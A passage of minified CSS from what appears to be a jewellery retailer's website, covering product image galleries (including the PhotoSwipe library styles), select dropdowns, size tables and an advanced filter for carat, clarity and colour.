.select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}@media only screen and (max-width:1024px){.b-advanced-filter__product-count--multiple{margin-bottom:70px}}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and 